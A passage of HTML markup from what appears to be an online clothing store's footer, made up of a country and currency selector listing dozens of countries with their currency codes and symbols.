                      $)
                    </option><option
                      value="CK"
                    >
                      Cook Islands (NZD
                      $)
                    </option><option
                      value="CR"
                    >
                      Costa Rica (CRC
                      ₡)
                    </option><option
                      value="HR"
                    >
                      Croatia (EUR
                      €)
                    </option><option
                      value="CY"
                    >
                      Cyprus (EUR
                      €)
                    </option><option
                      value="CZ"
                    >
                      Czechia (CZK
                      Kč)
                    </option><option
                      value="DK"
                    >
                      Denmark (DKK
                      kr.)
                    </option><option
                      value="DO"
                    >
                      Dominican Republic (DOP
                      $)
                    </option><option
                      value="EC"
                    >
                      Ecuador (USD
                      $)
                    </option><option
                      value="EE"
                    >
                      Estonia (EUR
                      €)
                    </option><option
                      value="FK"
                    >
                      Falkland Islands (FKP
                      £)
                    </option><option
                      value="FO"
                    >
                      Faroe Islands (DKK
                      kr.)
                    </option><option
                      value="FJ"
                    >
                      Fiji (FJD
                      $)
                    </option><option
                      value="FI"
                    >
                      Finland (EUR
                      €)
                    </option><option
                      value="FR"
                    >
                      France (EUR
                      €)
                    </option><option
                      value="GF"
                    >
                      French Guiana (EUR
                      €)
                    </option><option
                      value="PF"
                    >
                      French Polynesia (XPF
                      Fr)
                    </option><option
                      value="DE"
                    >
                      Germany (EUR
                      €)
                    </option><option
                      value="GI"
                    >
                      Gibraltar (GBP
                      £)
                    </option><option
                      value="GR"
                    >
                      Greece (EUR
                      €)
                    </option><option
                      value="GD"
                    >
                      Grenada (XCD
                      $)
                    </option><option
                      value="GT"
                    >
                      Guatemala (GTQ
                      Q)
                    </option><option
                      value="GG"
                    >
                      Guernsey (GBP
                      £)
                    </option><option
                      value="GY"
                    >
                      Guyana (GYD
                      $)
                    </option><option
                      value="HN"
                    >
                      Honduras (HNL
                      L)
                    </option><option
                      value="HK"
                    >
                      Hong Kong SAR (HKD
                      $)
                    </option><option
                      value="HU"
                    >
                      Hungary (HUF
                      Ft)
                    </option><option
                      value="IS"
                    >
                      Iceland (ISK
                      kr)
                    </option><option
                      value="IN"
                    >
                      India (INR
                      ₹)
                    </option><option
                      value="ID"
                    >
                      Indonesia (IDR
                      Rp)
                    </option><option
                      value="IE"
                    >
                      Ireland (EUR
                      €)
                    </option><option
                      value="IM"
                    >
                      Isle of Man (GBP
                      £)
                    </option><option
                      value="IT"
                    >
                      Italy (EUR
                      €)
                    </option><option
                      value="JM"
                    >
                      Jamaica (JMD
                      $)
                    </option><option
                      value="JP"
                    >
                      Japan (JPY
                      ¥)
                    </option><option
                      value="JE"
                    >
                      Jersey (CAD
                      $)
                    </option><option
                      value="JO"
                    >
                      Jordan (CAD
                      $)
                    </option><option
                      value="XK"
                    >
                      Kosovo (EUR
                      €)
                    </option><option
                      value="KW"
                    >
                      Kuwait (CAD
                      $)
                    </option><option
                      value="LV"
                    >
                      Latvia (EUR
                      €)
                    </option><option
                      value="LB"
                    >
                      Lebanon (LBP
                      ل.ل)
                    </option><option
                      value="LI"
                    >
                      Liechtenstein (CHF
                      CHF)
                    </option><option
                      value="LT"
                    >
                      Lithuania (EUR
                      €)
                    </option><option
                      value="LU"
                    >
                      Luxembourg (EUR
                      €)
                    </option><option
                      value="MG"
                    >
                      Madagascar (CAD
                      $)
                    </option><option
                      value="MY"
                    >
                      Malaysia (MYR
                      RM)
                    </option><option
                      value="MV"
                    >
                      Maldives (MVR
                      MVR)
                    </option><option
                      value="MT"
                    >
                      Malta (EUR
                      €)
                    </option><option
                      value="MR"
                    >
                      Mauritania (CAD
                      $)
                    </option><option
                      value="MU"
                    >
                      Mauritius (MUR
                      ₨)
                    </option><option
                      value="MX"
                    >
                      Mexico (CAD
                      $)
                    </option><option
                      value="MD"
                    >
                      Moldova (MDL
                      L)
                    </option><option
                      value="MC"
                    >
                      Monaco (EUR
                      €)
                    </option><option
                      value="ME"
                    >
                      Montenegro (EUR
                      €)
                    </option><option
                      value="MA"
                    >
                      Morocco (MAD
                      د.م.)
                    </option><option
                      value="MZ"
                    >
                      Mozambique (CAD
                      $)
                    </option><option
                      value="NP"
                    >
                      Nepal (NPR
                      Rs.)
                    </option><option
                      value="NL"
                    >
                      Netherlands (EUR
                      €)
                    </option><option
                      value="NZ"
                    >
                      New Zealand (NZD
                      $)
                    </option><option
                      value="NI"
                    >
                      Nicaragua (NIO
                      C$)
                    </option><option
                      value="NG"
                    >
                      Nigeria (NGN
                      ₦)
                    </option><option
                      value="MK"
                    >
                      North Macedonia (MKD
                      ден)
                    </option><option
                      value="NO"
                    >
                      Norway (CAD
                      $)
                    </option><option
                      value="OM"
                    >
                      Oman (CAD
                      $)
                    </option><option
                      value="PK"
                    >
                      Pakistan (PKR
                      ₨)
                    </option><option
                      value="PA"
                    >
                      Panama (USD
                      $)
                    </option><option
                      value="PG"
                    >
                      Papua New Guinea (PGK
                      K)
                    </option><option
                      value="PY"
                    >
                      Paraguay (PYG
                      ₲)
                    </option><option
                      value="PE"
                    >
                      Peru (PEN
                      S/)
                    </option><option
                      value="PH"
                    >
                      Philippines (PHP
                      ₱)
                    </option><option
                      value="PL"
                    >
                      Poland (PLN
                      zł)
                    </option><option
                      value="PT"
                    >
                      Portugal (EUR
                      €)
                    </option><option
                      value="QA"
                    >
                      Qatar (QAR
                      ر.ق)
                    </option><option
                      value="RO"
                    >
                      Romania (RON
                      Lei)
                    </option><option
                      value="RU"
                    >
                      Russia (CAD
                      $)
                    </option><option
                      value="SM"
                    >
                      San Marino (EUR
                      €)
                    </option><option
                      value="SA"
                    >
                      Saudi Arabia (SAR
                      ر.س)
                    </option><option
                      value="RS"
                    >
                      Serbia (RSD
                      РСД)
                    </option><option
                      value="SC"
                    >
                      Seychelles (CAD
                      $)
                    </option><option
                      value="SG"
                    >
                      Singapore (SGD
                      $)
                    </option><option
                      value="SK"
                    >
                      Slovakia (EUR
                      €)
                    </option><option
                      value="SI"
                    >
                      Slovenia (EUR
                      €)
                    </option><option
                      value="ZA"
                    >
                      South Africa (CAD
                      $)
                    </option><option
                      value="KR"
                    >
                      South Korea (KRW
                      ₩)
                    </option><option
                      value="ES"
                    >
                      Spain (EUR
                      €)
                    </option><option
                      value="LK"
                    >
                      Sri Lanka (LKR
                      ₨)
                    </option><option
                      value="SR"
                    >
                      Suriname (CAD
                      $)
                    </option><option
                      value="SJ"
                    >
                      Svalbard &amp; Jan Mayen (CAD
                      $)
                    </option><option
                      value="SE"
                    >
                      Sweden (SEK
                      kr)
                    </option><option
                      value="CH"
                    >
                      Switzerland (CHF
                      CHF)
                    </option><option
                      value="TW"
                    >
                      Taiwan (TWD
                      $)
                    </option><option
                      value="TZ"
                    >
                      Tanzania (TZS
                      Sh)
                    </option><option
                      value="TH"
                    >
                      Thailand (THB
                      ฿)
                    </option><option
                      value="TT"
                    >
                      Trinidad &amp; Tobago (TTD
                      $)
                    </option><option
                      value="TR"
                    >
                      Türkiye (CAD
                      $)
                    </option><option
                      value="TM"
                    >
                      Turkmenistan (CAD
                      $)
                    </option><option
                      value="TC"
                    >
                      Turks &amp; Caicos Islands (USD
                      $)
                    </option><option
                      value="UM"
                    >
                      U.S. Outlying Islands (USD
                      $)
                    </option><option
                      value="AE"
                    >
                      United Arab Emirates (AED
                      د.إ)
                    </option><option
                      value="GB"
                    >
                      United Kingdom (GBP
                      £)
                    </option><option
                      value="US"
                    >
                      United States (USD
                      $)
                    </option><option
                      value="UY"
                    >
                      Uruguay (UYU
                      $U)
                    </option><option
                      value="UZ"
                    >
                      Uzbekistan (UZS
                      so'm)
                    </option><option
                      value="VA"
                    >
                      Vatican City (EUR
                      €)
                    </option><option
                      value="VE"
                    >
                      Venezuela (USD
                      $)
                    </option><option
                      value="VN"
                    >
                      Vietnam (VND
                      ₫)
                    </option><option
                      value="ZM"
                    >
                      Zambia (CAD
                      $)
                    </option><option
                      value="ZW"
                    >
                      Zimbabwe (USD
                      $)
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update country/region</button></form></noscript>
          <localization-form><form method="post" action="/localization" id="FooterCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterCountryLabel">Country/region</h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterCountryList"
                    aria-describedby="FooterCountryLabel"
                  >
                    Canada (CAD
                    $)
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AX"
                          >
                            Åland Islands
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AL"
                          >
                            Albania
                            <span class="localization-form__currency"
                              >(ALL
                              L)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AD"
                          >
                            Andorra
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AI"
                          >
                            Anguilla
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AR"
                          >
                            Argentina
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AW"
                          >
                            Aruba
                            <span class="localization-form__currency"
                              >(AWG
                              ƒ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AU"
                          >
                            Australia
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AT"
                          >
                            Austria
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BS"
                          >
                            Bahamas
                            <span class="localization-form__currency"
                              >(BSD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BH"
                          >
                            Bahrain
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BB"
                          >
                            Barbados
                            <span class="localization-form__currency"
                              >(BBD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BY"
                          >
                            Belarus
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BE"
                          >
                            Belgium
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BZ"
                          >
                            Belize
                            <span class="localization-form__currency"
                              >(BZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BM"
                          >
                            Bermuda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BO"
                          >
                            Bolivia
                            <span class="localization-form__currency"
                              >(BOB
                              Bs.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BA"
                          >
                            Bosnia &amp; Herzegovina
                            <span class="localization-form__currency"
                              >(BAM
                              КМ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BR"
                          >
                            Brazil
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VG"
                          >
                            British Virgin Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BG"
                          >
                            Bulgaria
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            
                              aria-current="true"
                            
                            data-value="CA"
                          >
                            Canada
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BQ"
                          >
                            Caribbean Netherlands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CL"
                          >
                            Chile
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CN"
                          >
                            China
                            <span class="localization-form__currency"
                              >(CNY
                              ¥)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CO"
                          >
                            Colombia
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CK"
                          >
                            Cook Islands
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CR"
                          >
                            Costa Rica
                            <span class="localization-form__currency"
                              >(CRC
                              ₡)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HR"
                          >
                            Croatia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CY"
                          >
                            Cyprus
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CZ"
                          >
                            Czechia
                            <span class="localization-form__currency"
                              >(CZK
                              Kč)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DK"
                          >
                            Denmark
                            <span class="localization-form__currency"
                              >(DKK
                              kr.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DO"
                          >
                            Dominican Republic
                            <span class="localization-form__currency"
                              >(DOP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EC"
                          >
                            Ecuador
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EE"
                          >
                            Estonia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FK"
                          >
                            Falkland Islands
                            <span class="localization-form__currency"
                              >(FKP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FO"
                          >
                            Faroe Islands
                            <span class="localization-form__currency"
                              >(DKK
                              kr.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FJ"
                          >
                            Fiji
                            <span class="localization-form__currency"
                              >(FJD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FI"
                          >
                            Finland
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FR"
                          >
                            France
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GF"
                          >
                            French Guiana
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PF"
                          >
                            French Polynesia
                            <span class="localization-form__currency"
                              >(XPF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DE"
                          >
                            Germany
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GI"
                          >
                            Gibraltar
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GR"
                          >
                            Greece
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GD"
                          >
                            Grenada
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GT"
                          >
                            Guatemala
                            <span class="localization-form__currency"
                              >(GTQ
                              Q)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GG"
                          >
                            Guernsey
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GY"
                          >
                            Guyana
                            <span class="localization-form__currency"
                              >(GYD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HN"
                          >
                            Honduras
                            <span class="localization-form__currency"
                              >(HNL
                              L)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HK"
                          >
                            Hong Kong SAR
                            <span class="localization-form__currency"
                              >(HKD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HU"
                          >
                            Hungary
                            <span class="localization-form__currency"
                              >(HUF
                              Ft)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IS"
                          >
                            Iceland
                            <span class="localization-form__currency"
                              >(ISK
                              kr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IN"
                          >
                            India
                            <span class="localization-form__currency"
                              >(INR
                              ₹)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ID"
                          >
                            Indonesia
                            <span class="localization-form__currency"
                              >(IDR
                              Rp)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IE"
                          >
                            Ireland
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IM"
                          >
                            Isle of Man
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IT"
                          >
                            Italy
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JM"
                          >
                            Jamaica
                            <span class="localization-form__currency"
                              >(JMD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JP"
                          >
                            Japan
                            <span class="localization-form__currency"
                              >(JPY
                              ¥)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JE"
                          >
                            Jersey
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JO"
                          >
                            Jordan
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="XK"
                          >
                            Kosovo
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KW"
                          >
                            Kuwait
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LV"
                          >
                            Latvia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LB"
                          >
                            Lebanon
                            <span class="localization-form__currency"
                              >(LBP
                              ل.ل)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LI"
                          >
                            Liechtenstein
                            <span class="localization-form__currency"
                              >(CHF
                              CHF)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LT"
                          >
                            Lithuania
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LU"
                          >
                            Luxembourg
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MG"
                          >
                            Madagascar
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MY"
                          >
                            Malaysia
                            <span class="localization-form__currency"
                              >(MYR
                              RM)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MV"
                          >
                            Maldives
                            <span class="localization-form__currency"
                              >(MVR
                              MVR)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MT"
                          >
                            Malta
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MR"
                          >
                            Mauritania
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MU"
                          >
                            Mauritius
                            <span class="localization-form__currency"
                              >(MUR
                              ₨)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MX"
                          >
                            Mexico
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MD"
                          >
                            Moldova
                            <span class="localization-form__currency"
                              >(MDL
                              L)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MC"
                          >
                            Monaco
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ME"
                          >
                            Montenegro
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MA"
                          >
                            Morocco
                            <span class="localization-form__currency"
                              >(MAD
                              د.م.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MZ"
                          >
                            Mozambique
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NP"
                          >
                            Nepal
                            <span class="localization-form__currency"
                              >(NPR
                              Rs.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
